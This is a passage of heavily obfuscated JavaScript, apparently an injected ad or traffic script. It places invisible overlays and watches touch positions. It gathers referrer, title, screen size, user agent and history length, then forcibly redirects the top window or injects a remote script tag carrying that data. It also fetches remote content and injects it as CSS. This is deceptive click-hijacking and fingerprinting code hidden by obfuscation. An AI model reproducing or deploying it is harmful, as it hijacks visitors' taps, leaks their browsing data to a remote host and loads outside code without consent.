_0x50e173==_0x9991b4;},'gSQzq':_0x3fa7ea(0x127),'LITmv':function(_0x536355,_0xf0a232){return _0x536355<_0xf0a232;},'dFCHh':function(_0x1f5767,_0x42e587){return _0x1f5767+_0x42e587;},'NnQEU':function(_0x4cfb9d,_0x505ee2){return _0x4cfb9d+_0x505ee2;},'FAawF':function(_0x31bf65,_0xc257d){return _0x31bf65>=_0xc257d;},'WMSOv':function(_0x980e5b,_0x51e0e0){return _0x980e5b-_0x51e0e0;},'zzmFd':_0x3fa7ea(0x11e),'AAMBa':function(_0x28cf76,_0x28d85b){return _0x28cf76==_0x28d85b;},'UDxbi':function(_0x18d025,_0x2bd92c){return _0x18d025*_0x2bd92c;},'bNxoo':function(_0x585a5d,_0x3731e0){return _0x585a5d-_0x3731e0;},'CcwmK':function(_0x55c2b0,_0x4ea685){return _0x55c2b0<_0x4ea685;},'xaaTl':function(_0x2ff558,_0xf62b99){return _0x2ff558*_0xf62b99;},'ohkYS':function(_0x1c6612,_0xd006c5){return _0x1c6612===_0xd006c5;},'jGaPK':function(_0x32f9d4,_0x3b20b3){return _0x32f9d4==_0x3b20b3;},'kOMsk':function(_0x3e62ec,_0x664756){return _0x3e62ec+_0x664756;},'MexSt':'\x20~\x20.','nPgEU':_0x3fa7ea(0x14c),'YtoLW':')\x20!important}','YsRoB':'GET','BTqhy':function(_0x2c6a08,_0x3f8ece){return _0x2c6a08+_0x3f8ece;},'FKViw':function(_0x4c4a36,_0x19f9dd){return _0x4c4a36<_0x19f9dd;},'DEbmh':function(_0xfa9373,_0x375331){return _0xfa9373+_0x375331;},'lLmzf':function(_0x1f8146,_0x4e68c0){return _0x1f8146+_0x4e68c0;},'QTQEa':function(_0x122ee6,_0x117423){return _0x122ee6==_0x117423;},'RmGCF':function(_0x87d6c6,_0x565e28){return _0x87d6c6+_0x565e28;},'CTVVN':function(_0x4bc428,_0x3f91f5){return _0x4bc428+_0x3f91f5;},'TJBXN':function(_0x2966be,_0x59188f){return _0x2966be+_0x59188f;},'oFvTx':_0x3fa7ea(0x10a),'jibDr':function(_0x293e8e,_0x3458a8){return _0x293e8e+_0x3458a8;},'eKVTR':function(_0x18201c,_0x173153){return _0x18201c*_0x173153;},'CqACN':_0x3fa7ea(0xc5),'hmzik':_0x3fa7ea(0x195),'lyrCt':_0x3fa7ea(0xac),'PkaAQ':_0x3fa7ea(0xf1),'lSEUa':function(_0x50b452,_0x57a434){return _0x50b452+_0x57a434;},'StCgQ':function(_0x445552,_0x86c686){return _0x445552+_0x86c686;},'GTJCn':function(_0x5cfbf8,_0x1ee7f2){return _0x5cfbf8+_0x1ee7f2;},'JOcvg':function(_0x47e959,_0x3a5fc9){return _0x47e959+_0x3a5fc9;},'PVvDt':function(_0x5e80f3,_0x20797a){return _0x5e80f3+_0x20797a;},'zkopS':function(_0x4cc780,_0x107dd4){return _0x4cc780+_0x107dd4;},'gTmyk':function(_0x454982,_0x1a6c64){return _0x454982+_0x1a6c64;},'GZaEj':_0x3fa7ea(0x15c),'wgYBY':'px;\x20bottom:','qJpIV':function(_0x581642,_0x2310bc){return _0x581642*_0x2310bc;},'gQiUy':'px;\x20background-size:\x20','tkRUs':function(_0x1bf8c0,_0x31849f){return _0x1bf8c0+_0x31849f;},'vZJkF':function(_0x2b263f,_0x4808e1){return _0x2b263f==_0x4808e1;},'ZwlPJ':_0x3fa7ea(0x9b),'mzsrY':function(_0x190249,_0x49d459){return _0x190249+_0x49d459;},'pToWu':_0x3fa7ea(0x81),'Hbscu':function(_0x248092,_0x4cbcae){return _0x248092<=_0x4cbcae;},'FEFTt':function(_0x483d19,_0x50e4df){return _0x483d19<=_0x50e4df;},'hmXig':function(_0x4855ff,_0x397c57){return _0x4855ff+_0x397c57;},'CPoul':_0x3fa7ea(0x117),'weglP':function(_0x36351a,_0x3ef4aa){return _0x36351a-_0x3ef4aa;},'rUPyQ':_0x3fa7ea(0x1c0),'QdkVK':function(_0x638a30,_0x1ef26c){return _0x638a30+_0x1ef26c;},'QeVFt':function(_0x4d803f,_0x18160b){return _0x4d803f+_0x18160b;},'bXdiK':_0x3fa7ea(0x134),'vOYsD':_0x3fa7ea(0x1a6),'EEIhp':function(_0x57793b,_0x3bfe84){return _0x57793b>_0x3bfe84;},'oOHjU':function(_0x5c737a,_0x5aa816){return _0x5c737a*_0x5aa816;},'HaZCo':_0x3fa7ea(0x7e),'IoatN':function(_0x1a58f5,_0x1b11e5){return _0x1a58f5>_0x1b11e5;},'yMuiT':_0x3fa7ea(0xab),'QFUeU':function(_0x1a0655,_0x42d7f8){return _0x1a0655+_0x42d7f8;},'kFLcS':function(_0x403684,_0x5f1561){return _0x403684+_0x5f1561;},'VSkSE':'is_com','bKxEl':_0x3fa7ea(0xad),'fEFZi':function(_0xabf3af,_0x56939a){return _0xabf3af+_0x56939a;},'VMneL':function(_0x1e63ef,_0x500bde){return _0x1e63ef==_0x500bde;},'GmxuK':function(_0x467bd5,_0x17355d){return _0x467bd5<=_0x17355d;},'SUluA':_0x3fa7ea(0xc2),'gGwdz':function(_0x4a6990,_0x56110f){return _0x4a6990>_0x56110f;},'ZtOvH':_0x3fa7ea(0x121),'qVRDs':function(_0x554e16,_0x143c86,_0x5a27ee){return _0x554e16(_0x143c86,_0x5a27ee);},'qSJme':_0x3fa7ea(0x146),'ACgoy':'px;','aHaEO':function(_0x5e9ce5,_0x2cfd23){return _0x5e9ce5/_0x2cfd23;},'AoQUJ':function(_0x170717,_0x3d69e6){return _0x170717/_0x3d69e6;},'JxjlG':_0x3fa7ea(0x183),'HBCla':function(_0x523f6d,_0x3888ea){return _0x523f6d+_0x3888ea;},'aDZiF':function(_0x4bad91,_0x4359ce){return _0x4bad91+_0x4359ce;},'Jukjn':'show_number','hvtsl':function(_0x4edc57,_0x27522b){return _0x4edc57>_0x27522b;},'aTSOc':function(_0x698884,_0x5850dd){return _0x698884*_0x5850dd;},'GVbVW':function(_0x5349f5,_0x368caa){return _0x5349f5/_0x368caa;},'tPTJo':function(_0x1ce1cd,_0xc71d3d){return _0x1ce1cd/_0xc71d3d;},'xkiHD':function(_0x5732bf,_0xc279c4){return _0x5732bf+_0xc279c4;},'hrkzZ':function(_0x68d1f3,_0x4367d8){return _0x68d1f3==_0x4367d8;},'cJhzh':function(_0x37f3cd,_0x2502db){return _0x37f3cd+_0x2502db;},'wNbaD':function(_0x7dd0d0,_0x31d402){return _0x7dd0d0*_0x31d402;},'zoTjD':function(_0x29027a,_0x557cb8){return _0x29027a>_0x557cb8;},'gUikX':function(_0x1e2a53,_0x24eff8){return _0x1e2a53(_0x24eff8);},'QjsWC':function(_0x45d0e5,_0x3bdad1){return _0x45d0e5(_0x3bdad1);},'TPwZj':function(_0x119329,_0x588a1c){return _0x119329(_0x588a1c);},'dTPap':function(_0x67eaa1,_0x210c46){return _0x67eaa1*_0x210c46;},'VXrwV':function(_0x2443c3,_0x1a3135){return _0x2443c3+_0x1a3135;},'EbekE':function(_0x29819b,_0x507359){return _0x29819b-_0x507359;},'MlKaG':function(_0x4e8b52,_0x259101){return _0x4e8b52+_0x259101;},'csXJv':'/d/','bpjRh':_0x3fa7ea(0x1a8),'LUUVp':_0x3fa7ea(0xa7),'CYozN':_0x3fa7ea(0x13c)},_0x18c9a9=Math[_0x3fa7ea(0x179)]()['toString'](0x24)[_0x3fa7ea(0x72)](Math[_0x3fa7ea(0x13a)](_0x4ef44d['lSEUa'](_0x4ef44d[_0x3fa7ea(0xef)](0x6,Math[_0x3fa7ea(0x179)]()),0x2)));if(_0x4ef44d[_0x3fa7ea(0x154)](null,window[_0x18c9a9])){var _0x458b13=window[_0x18c9a9]={},_0x36cebb=0x0,_0x12b3a3=0x0,_0xf7e68f=0x0;if(_0x458b13['$']=function(_0xfa7cb4){var _0x19d8c5=_0x3fa7ea;return _0x4ef44d[_0x19d8c5(0xee)]('.',_0xfa7cb4[_0x19d8c5(0x72)](0x0,0x1))?document[_0x19d8c5(0x1b3)](_0xfa7cb4[_0x19d8c5(0x72)](0x1)):_0x4ef44d['HRIPt']('#',_0xfa7cb4[_0x19d8c5(0x72)](0x0,0x1))?document['getElementById'](_0xfa7cb4['substr'](0x1)):document[_0x19d8c5(0x11f)](_0xfa7cb4);},_0x458b13['rc']=function(_0xfe0d72){var _0x1352df=_0x3fa7ea,_0x12ea10=_0x4ef44d[_0x1352df(0x13e)],_0x544b6d='';for(i=0x0;i<_0xfe0d72;i++)_0x544b6d+=_0x12ea10[_0x1352df(0xe9)](Math[_0x1352df(0x13a)](0x33*Math['random']()));return _0x544b6d;},_0x458b13[_0x3fa7ea(0xf0)]=function(_0x30c54c){var _0x2c2fc8=_0x3fa7ea,_0x4bc053,_0x1b1fef=new RegExp(_0x4ef44d['ekSPx'](_0x4ef44d[_0x2c2fc8(0xb2)](_0x4ef44d[_0x2c2fc8(0xaf)],_0x30c54c),_0x4ef44d[_0x2c2fc8(0x125)]));return(_0x4bc053=document[_0x2c2fc8(0x93)][_0x2c2fc8(0x102)](_0x1b1fef))?_0x4ef44d[_0x2c2fc8(0xcf)](unescape,_0x4bc053[0x2]):null;},_0x458b13[_0x3fa7ea(0xf4)]=function(_0x1e886c,_0x41b038,_0x37c684){var _0x234c58=_0x3fa7ea,_0x58204c=new Date();_0x58204c['setTime'](_0x4ef44d['tUKCv'](_0x58204c[_0x234c58(0x70)](),0x3e8*_0x37c684)),document[_0x234c58(0x93)]=_0x4ef44d['ekSPx'](_0x4ef44d[_0x234c58(0x83)](_0x4ef44d[_0x234c58(0x83)](_0x4ef44d['CKIeU'](_0x234c58(0x12e),_0x1e886c)+'=',_0x4ef44d['SlFVh'](escape,_0x41b038)),_0x4ef44d['LKran']),_0x58204c['toGMTString']());},_0x458b13['isCook']=function(){var _0x4806e2=_0x3fa7ea;return _0x458b13[_0x4806e2(0xf4)](_0x4ef44d['fhqon'],'1'),'1'==_0x458b13[_0x4806e2(0xf0)](_0x4ef44d[_0x4806e2(0xc4)]);},_0x458b13[_0x3fa7ea(0x118)]=function(){var _0x781324=_0x3fa7ea;return document['documentElement'][_0x781324(0xbb)]||document[_0x781324(0x1cb)][_0x781324(0xbb)];},_0x458b13[_0x3fa7ea(0x152)]=function(_0x5d9e3a){var _0x11154f=_0x3fa7ea,_0x424f79=document['createElement'](_0x11154f(0x71));_0x424f79[_0x11154f(0x162)]=_0x5d9e3a;var _0x5d498a=document[_0x11154f(0x11f)](_0x4ef44d['pOwDF'])[0x0];_0x5d498a[_0x11154f(0x189)]['insertBefore'](_0x424f79,_0x5d498a);},_0x458b13[_0x3fa7ea(0x15a)]=function(_0x53730c){var _0x4104d9=_0x3fa7ea;return document[_0x4104d9(0xda)](_0x53730c);},_0x458b13['ginHei']=function(){var _0x4b3e68=_0x3fa7ea,_0x4d60a1=_0x458b13[_0x4b3e68(0x15a)](_0x4ef44d[_0x4b3e68(0x14d)]);_0x4d60a1[_0x4b3e68(0x14a)]=_0x4b3e68(0xb5),document[_0x4b3e68(0x1cb)][_0x4b3e68(0xb7)](_0x4d60a1);var _0x21e4eb=_0x4d60a1[_0x4b3e68(0x8c)];return _0x4d60a1[_0x4b3e68(0x16a)](),_0x4ef44d[_0x4b3e68(0x94)](_0x21e4eb,0x0)&&(_0x21e4eb=window[_0x4b3e68(0x186)]),_0x21e4eb>document[_0x4b3e68(0x1cb)][_0x4b3e68(0xce)]?_0x21e4eb:document[_0x4b3e68(0x1cb)][_0x4b3e68(0xce)];},_0x458b13[_0x3fa7ea(0x1a9)]=function(_0x4fd640){var _0x47da42=_0x3fa7ea,_0x1e7823=_0x4ef44d[_0x47da42(0xff)][_0x47da42(0x15d)]('|'),_0x2e432d=0x0;while(!![]){switch(_0x1e7823[_0x2e432d++]){case'0':_0x458b13[_0x47da42(0xf4)](_0x47da42(0x114),'1',0x2);continue;case'1':var _0x2c2dfc=event||window[_0x47da42(0x10c)],_0x17dbc4=cy=0x0;continue;case'2':_0x4fd640[_0x47da42(0x192)]+=0x1;continue;case'3':if(_0x458b13[_0x47da42(0x1b5)]()){var _0x3c2ba5=_0x458b13[_0x47da42(0xf0)](_0x4ef44d[_0x47da42(0x83)](_0x47da42(0xfd),_0x4fd640['id']));if(_0x3c2ba5)new Array(),_0x54dbd9=_0x3c2ba5[_0x47da42(0x15d)](':')[_0x47da42(0x90)];}continue;case'4':_0x2c2dfc&&_0x4ef44d[_0x47da42(0xdb)](_0x4ef44d[_0x47da42(0xb0)],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0x178)][0x0][_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0x178)][0x0][_0x47da42(0x119)]),_0x2c2dfc&&_0x4ef44d[_0x47da42(0xee)](_0x4ef44d['mQxqq'],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0xfa)][0x0][_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0xfa)][0x0][_0x47da42(0x119)]),_0x2c2dfc&&_0x4ef44d[_0x47da42(0x16e)](_0x4ef44d[_0x47da42(0x107)],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0x119)]);continue;case'5':var _0x485499=_0x4ef44d[_0x47da42(0x83)](_0x4ef44d[_0x47da42(0x83)](_0x4ef44d[_0x47da42(0x11b)],_0x4fd640['id'])+'?is_not=',_0x4fd640[_0x47da42(0x87)]);continue;case'6':var _0x54dbd9=0x1;continue;case'7':if(_0x458b13['gCook'](_0x4ef44d[_0x47da42(0x1c4)]))return!0x1;continue;case'8':'0'==_0x4fd640[_0x47da42(0x87)]&&(_0x485499+=_0x4ef44d[_0x47da42(0xdd)](_0x4ef44d[_0x47da42(0x141)],_0x4fd640[_0x47da42(0x86)])),_0x485499+=_0x47da42(0x132)+_0x4ef44d[_0x47da42(0xd2)](parseInt,(new Date()['getTime']()-_0x4fd640[_0x47da42(0x180)])/0x3e8),_0x485499+=_0x4ef44d[_0x47da42(0x139)](_0x4ef44d[_0x47da42(0xaa)](_0x4ef44d['ekSPx'](_0x4ef44d[_0x47da42(0x104)](_0x4ef44d[_0x47da42(0xb2)](_0x4ef44d[_0x47da42(0x12d)](_0x4ef44d[_0x47da42(0x175)](_0x4ef44d[_0x47da42(0x16d)],window[_0x47da42(0x12c)]?0x1:0x0),'_'),navigator[_0x47da42(0xb8)]),'_'),_0x36cebb)+'_',_0x12b3a3),'_')+_0xf7e68f,_0x485499+=_0x4ef44d['RWNOB'](_0x4ef44d[_0x47da42(0x1c9)],encodeURIComponent(_0x458b13['de'](document[_0x47da42(0x157)][_0x47da42(0x72)](0x0,0x96)))),_0x485499+=_0x4ef44d['rYrQq'](_0x4ef44d[_0x47da42(0x103)],_0x4ef44d[_0x47da42(0xcf)](encodeURIComponent,_0x458b13['de'](document[_0x47da42(0x19c)]['substr'](0x0,0x96)))),_0x485499+=_0x4ef44d[_0x47da42(0x91)],_0x485499+=_0x4ef44d[_0x47da42(0x1ac)](_0x4ef44d[_0x47da42(0xdd)](_0x4ef44d[_0x47da42(0x143)]+window[_0x47da42(0x18f)][_0x47da42(0x1bb)],'*'),window[_0x47da42(0x18f)][_0x47da42(0x148)]),_0x485499+=_0x4ef44d[_0x47da42(0x175)]('&ifrom=',_0x4ef44d[_0x47da42(0x82)](self,top)?0x1:0x0),_0x485499+=_0x4ef44d[_0x47da42(0x136)]+history[_0x47da42(0x90)],_0x485499+=_0x4ef44d[_0x47da42(0x83)](_0x47da42(0x153),_0x54dbd9),_0x485499+=_0x4ef44d[_0x47da42(0xaa)](_0x4ef44d[_0x47da42(0x144)](_0x4ef44d['zumDr'],parseInt(_0x17dbc4)),'*')+_0x4ef44d[_0x47da42(0x14b)](parseInt,cy),_0x485499+=_0x4ef44d[_0x47da42(0x1ba)]+_0x4fd640['type'],_0x485499+=_0x4ef44d['TGDkb'](_0x47da42(0x6c),_0x4fd640[_0x47da42(0x192)]),_0x485499+=_0x4ef44d[_0x47da42(0x12d)]('&jstime=',_0x4ef44d[_0x47da42(0xba)](parseInt,new Date()[_0x47da42(0x70)]()/0x3e8)),_0x485499+=_0x4ef44d['mbGoK'](_0x4ef44d[_0x47da42(0x123)],Math[_0x47da42(0x179)]()),_0x4ef44d[_0x47da42(0x95)]==_0x4fd640[_0x47da42(0x8b)]?_0x458b13[_0x47da42(0x152)](_0x4ef44d[_0x47da42(0xa0)](_0x4ef44d[_0x47da42(0x1b9)](_0x4fd640[_0x47da42(0x1b0)],_0x485499),_0x4ef44d[_0x47da42(0x172)])):(_0x4fd640[_0x47da42(0x76)]=parseInt(Date[_0x47da42(0xd3)]()),_0x4ef44d[_0x47da42(0x82)](top[_0x47da42(0x13b)],self[_0x47da42(0x13b)])?top['location']=_0x4ef44d['tUKCv'](_0x4fd640['purl'],_0x485499)+_0x4ef44d[_0x47da42(0xeb)]:(window['location'][_0x47da42(0xfc)]=_0x4ef44d['mbGoK'](_0x4fd640[_0x47da42(0x1b2)]+_0x485499,_0x4ef44d[_0x47da42(0xeb)]),(_0x4ef44d[_0x47da42(0xa9)](_0x4fd640['user_agent'][_0x47da42(0x115)](_0x47da42(0xf8)),-0x1)||_0x4ef44d[_0x47da42(0xa9)](_0x4fd640[_0x47da42(0x16f)][_0x47da42(0x115)](_0x4ef44d[_0x47da42(0x9c)]),-0x1))&&_0x458b13[_0x47da42(0x152)](_0x4ef44d[_0x47da42(0x1bf)](_0x4fd640['purl']+_0x485499,_0x47da42(0x1a5)))),_0x4ef44d[_0x47da42(0xbd)](setTimeout,function(){var _0x4fa309=_0x47da42;_0x41af3e[_0x4fa309(0x188)](_0x41af3e['GWggV'](parseInt,_0x41af3e[_0x4fa309(0x12b)](Date['now'](),0x7d0)-_0x41af3e[_0x4fa309(0xe0)](parseInt,_0x4fd640[_0x4fa309(0xbf)])),_0x4fd640[_0x4fa309(0x76)])&&_0x458b13['CScr'](_0x41af3e[_0x4fa309(0xa8)](_0x41af3e[_0x4fa309(0x97)](_0x4fd640[_0x4fa309(0x1b2)],_0x485499),'&target=0&is_qie=1'));},0x7d0));continue;case'9':var _0x41af3e={'JpcrH':function(_0x5b3ee4,_0xe6339e){var _0x254e77=_0x47da42;return _0x4ef44d[_0x254e77(0xf5)](_0x5b3ee4,_0xe6339e);},'GWggV':function(_0x45ea77,_0x5bd82f){return _0x45ea77(_0x5bd82f);},'PYpEs':function(_0x3ba886,_0x601adf){var _0x3be5fe=_0x47da42;return _0x4ef44d[_0x3be5fe(0xe3)](_0x3ba886,_0x601adf);},'cSIDS':function(_0x1fa72a,_0x21879d){var _0x45be94=_0x47da42;return _0x4ef44d[_0x45be94(0x1ac)](_0x1fa72a,_0x21879d);},'svpJj':function(_0x34013e,_0x47146e){return _0x34013e+_0x47146e;}};continue;}break;}},_0x458b13[_0x3fa7ea(0x10b)]=function(_0x209c4d){var _0x2d311c=_0x3fa7ea,_0xef6afc=_0x4ef44d[_0x2d311c(0x184)][_0x2d311c(0x15d)]('|'),_0x25965f=0x0;while(!![]){switch(_0xef6afc[_0x25965f++]){case'0':_0x392639+=_0x4ef44d[_0x2d311c(0x8a)],_0x392639+=_0x4ef44d[_0x2d311c(0x193)](_0x4ef44d[_0x2d311c(0x139)](_0x4ef44d[_0x2d311c(0x99)](_0x4ef44d['ETipM']('#',_0x6ba328),_0x2d311c(0x10d)),_0x18692d),_0x2d311c(0x15f)),_0x392639+=_0x4ef44d[_0x2d311c(0x193)](_0x4ef44d['hXaxw']('#',_0x6ba328)+_0x4ef44d[_0x2d311c(0x19a)],_0x48f61c)+_0x2d311c(0x79),_0x392639+=_0x4ef44d[_0x2d311c(0xd4)]('#'+_0x6ba328,_0x4ef44d[_0x2d311c(0x19a)])+_0x48f61c+':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}',_0x392639+=_0x4ef44d[_0x2d311c(0xec)](_0x4ef44d[_0x2d311c(0x120)](_0x4ef44d[_0x2d311c(0xdd)](_0x4ef44d[_0x2d311c(0x18d)]('#',_0x6ba328),_0x2d311c(0x14e)),_0x48f61c),_0x4ef44d[_0x2d311c(0x77)]);continue;case'1':_0x458b13[_0x2d311c(0x19d)](_0x209c4d);continue;case'2':if(_0x10d60f[_0x2d311c(0xe5)]=_0x392639,_0x10d60f['id']=_0x1acf6a,document[_0x2d311c(0xe6)][_0x2d311c(0xb7)](_0x10d60f),!_0x458b13['$']('#'+_0x6ba328)){var _0x255ef7=document[_0x2d311c(0xda)](_0x4ef44d[_0x2d311c(0x14d)]);_0x255ef7['id']=_0x6ba328,document['body'][_0x2d311c(0xb7)](_0x255ef7);}continue;case'3':var _0x392639=_0x209c4d[_0x2d311c(0x14a)];continue;case'4':var _0x10d60f=document[_0x2d311c(0xda)](_0x4ef44d['mMzlF']);continue;case'5':_0x458b13['$']('#'+_0x1acf6a)&&_0x458b13['$'](_0x4ef44d[_0x2d311c(0xc9)]('#',_0x1acf6a))[_0x2d311c(0x16a)]();continue;}break;}},_0x458b13[_0x3fa7ea(0x19d)]=function(_0x33488b){var _0x48b483=_0x3fa7ea,_0x48df9b={'JgVVh':function(_0xfff65f,_0x7a5d7e){return _0x4ef44d['ohkYS'](_0xfff65f,_0x7a5d7e);},'GvMAG':function(_0x38352a,_0x2383ef){return _0x4ef44d['LLcmP'](_0x38352a,_0x2383ef);},'RRBfH':function(_0x2748af,_0x8c2d58){var _0x5f4ee5=a0_0x3349;return _0x4ef44d[_0x5f4ee5(0xa5)](_0x2748af,_0x8c2d58);},'vJzUn':function(_0x1ecae7,_0x5384e2){var _0x22009b=a0_0x3349;return _0x4ef44d[_0x22009b(0x1ad)](_0x1ecae7,_0x5384e2);},'CVIje':function(_0x370f79,_0x95f90f){return _0x370f79+_0x95f90f;},'CHRAJ':function(_0x33bdad,_0x143544){var _0x33e269=a0_0x3349;return _0x4ef44d[_0x33e269(0x99)](_0x33bdad,_0x143544);},'tNFrO':_0x4ef44d[_0x48b483(0xf2)],'AMamJ':_0x4ef44d[_0x48b483(0xbc)],'loxPr':_0x4ef44d['YtoLW'],'hFwYD':_0x48b483(0x14a)};if(_0x33488b[_0x48b483(0x10e)]){let _0x373087=new XMLHttpRequest();_0x373087[_0x48b483(0x13f)]=function(){var _0x2d2424=_0x48b483;if(_0x48df9b[_0x2d2424(0x149)](0x4,_0x373087[_0x2d2424(0x130)])&&(_0x48df9b[_0x2d2424(0xc7)](0xc8,_0x373087[_0x2d2424(0x1ae)])||_0x48df9b[_0x2d2424(0x133)](0x130,_0x373087[_0x2d2424(0x1ae)]))){var _0x9ab707=_0x373087[_0x2d2424(0x1aa)];if(_0x9ab707){_0x458b13['$']('#'+_0x30a419)&&_0x458b13['$'](_0x48df9b[_0x2d2424(0xcc)]('#',_0x30a419))[_0x2d2424(0x16a)]();var _0x59ad0f=_0x48df9b[_0x2d2424(0xd8)](_0x48df9b[_0x2d2424(0xd8)](_0x48df9b['CHRAJ']('#',_0x6ba328),_0x48df9b[_0x2d2424(0x1a3)])+_0x18692d+_0x48df9b[_0x2d2424(0x176)]+_0x458b13['de'](_0x9ab707),_0x48df9b[_0x2d2424(0x1b8)]),_0x4d773f=document['createElement'](_0x48df9b['hFwYD']);_0x4d773f[_0x2d2424(0xe5)]=_0x59ad0f,_0x4d773f['id']=_0x30a419,document[_0x2d2424(0xe6)][_0x2d2424(0xb7)](_0x4d773f);}}},_0x373087[_0x48b483(0x1a9)](_0x4ef44d[_0x48b483(0x112)],_0x4ef44d['BTqhy'](_0x33488b[_0x48b483(0x122)]+'/',_0x33488b[_0x48b483(0x10e)]),!0x0),_0x373087[_0x48b483(0x168)]();}_0x4ef44d[_0x48b483(0x82)](_0x4ef44d[_0x48b483(0x107)],_0x33488b['evetype'])&&(window[_0x48b483(0xd1)](_0x4ef44d[_0x48b483(0xb0)],function(){var _0x51d3db=_0x48b483,_0x37b5d9=(event||window[_0x51d3db(0x10c)])[_0x51d3db(0x178)][0x0][_0x51d3db(0x119)];if(_0x4ef44d[_0x51d3db(0x19f)]('1',_0x33488b['position'])){if(_0x4ef44d[_0x51d3db(0xf5)](_0x37b5d9,_0x33488b['height']))try{_0x33488b['type']=_0x4ef44d[_0x51d3db(0xb4)],_0x458b13['open'](_0x33488b);}catch(_0x4b452b){_0x458b13['catch'](_0x4b452b);}else{if(_0x4ef44d['LITmv'](_0x37b5d9,_0x4ef44d[_0x51d3db(0xf3)](_0x33488b['height'],_0x4ef44d[_0x51d3db(0x197)](_0x33488b['hiheight'],0x5))))try{_0x4ef44d[_0x51d3db(0x6e)](_0x458b13['gtop'](),0xa)&&(_0x33488b[_0x51d3db(0x8b)]=_0x51d3db(0x11e),_0x458b13[_0x51d3db(0x1a9)](_0x33488b));}catch(_0x487bf4){_0x458b13[_0x51d3db(0xa6)](_0x487bf4);}}}else{var _0x580f61=_0x458b13[_0x51d3db(0x19b)]();if(_0x4ef44d[_0x51d3db(0xf5)](_0x4ef44d[_0x51d3db(0xe3)](_0x580f61,_0x37b5d9),_0x33488b[_0x51d3db(0x148)]))try{_0x33488b[_0x51d3db(0x8b)]=_0x4ef44d['gSQzq'],_0x458b13[_0x51d3db(0x1a9)](_0x33488b);}catch(_0x3d1268){_0x458b13[_0x51d3db(0xa6)](_0x3d1268);}else{if(_0x4ef44d[_0x51d3db(0x138)](_0x580f61,_0x37b5d9)<_0x4ef44d['Xtvze'](_0x33488b[_0x51d3db(0x148)],_0x4ef44d[_0x51d3db(0xec)](_0x33488b[_0x51d3db(0x8f)],0x5)))try{_0x33488b[_0x51d3db(0x8b)]=_0x4ef44d[_0x51d3db(0x1c6)],_0x458b13['open'](_0x33488b);}catch(_0x21f382){_0x458b13['catch'](_0x21f382);}}}}),window[_0x48b483(0xd1)](_0x4ef44d[_0x48b483(0x9d)],function(){var _0x1d669d=_0x48b483,_0xab12fe=(event||window['event'])[_0x1d669d(0xfa)][0x0]['clientY'];if(_0x4ef44d['AAMBa']('1',_0x33488b[_0x1d669d(0xde)])){if(_0xab12fe<_0x33488b[_0x1d669d(0x148)])try{_0x33488b['type']=_0x4ef44d[_0x1d669d(0xb4)],_0x458b13[_0x1d669d(0x1a9)](_0x33488b);}catch(_0xd4261e){_0x458b13[_0x1d669d(0xa6)](_0xd4261e);}else{if(_0x4ef44d['LITmv'](_0xab12fe,_0x4ef44d['XuAjL'](_0x33488b[_0x1d669d(0x148)],_0x4ef44d[_0x1d669d(0xc1)](0.85,_0x33488b[_0x1d669d(0x8f)]))))try{_0x4ef44d[_0x1d669d(0x6e)](_0x458b13[_0x1d669d(0x118)](),0xa)&&(_0x33488b[_0x1d669d(0x8b)]=_0x4ef44d[_0x1d669d(0x1c6)],_0x458b13['open'](_0x33488b));}catch(_0x1ff583){_0x458b13[_0x1d669d(0xa6)](_0x1ff583);}}}else{var _0x383d61=_0x458b13[_0x1d669d(0x19b)]();if(_0x4ef44d[_0x1d669d(0xf5)](_0x4ef44d[_0x1d669d(0x167)](_0x383d61,_0xab12fe),_0x33488b[_0x1d669d(0x148)]))try{_0x33488b[_0x1d669d(0x8b)]=_0x4ef44d[_0x1d669d(0xb4)],_0x458b13[_0x1d669d(0x1a9)](_0x33488b);}catch(_0x21931e){_0x458b13[_0x1d669d(0xa6)](_0x21931e);}else{if(_0x4ef44d[_0x1d669d(0x177)](_0x383d61-_0xab12fe,_0x4ef44d[_0x1d669d(0x175)](_0x33488b['height'],_0x4ef44d[_0x1d669d(0xef)](0.85,_0x33488b[_0x1d669d(0x8f)]))))try{_0x33488b[_0x1d669d(0x8b)]=_0x4ef44d[_0x1d669d(0x1c6)],_0x458b13[_0x1d669d(0x1a9)](_0x33488b);}catch(_0x3dbe02){_0x458b13['catch'](_0x3dbe02);}}}})),_0x458b13[_0x48b483(0x156)](_0x33488b);},_0x458b13[_0x3fa7ea(0x156)]=function(_0x5387f5){var _0x385994=_0x3fa7ea;for(var _0x36ff39=_0x5387f5[_0x385994(0x148)]/0x4,_0x52b3aa=_0x5387f5[_0x385994(0x1bb)]/0xa,_0x1729c3=0x0;_0x4ef44d[_0x385994(0x7b)](_0x1729c3,0x4);_0x1729c3++)for(var _0x48ea2=0x0;_0x4ef44d[_0x385994(0x1a1)](_0x48ea2,0xa);_0x48ea2++){if(_0x458b13['$'](_0x4ef44d[_0x385994(0x197)](_0x4ef44d['hXaxw'](_0x4ef44d[_0x385994(0xb2)](_0x4ef44d[_0x385994(0x198)]('#'+_0x18692d,'_'),_0x1729c3),'_'),_0x48ea2))&&_0x458b13['$'](_0x4ef44d[_0x385994(0x106)](_0x4ef44d[_0x385994(0x120)](_0x4ef44d[_0x385994(0xf3)](_0x4ef44d[_0x385994(0x1ac)](_0x4ef44d[_0x385994(0xd4)]('#',_0x18692d),'_'),_0x1729c3),'_'),_0x48ea2))['remove'](),_0x4ef44d[_0x385994(0x14f)]('1',_0x5387f5[_0x385994(0xde)]))var 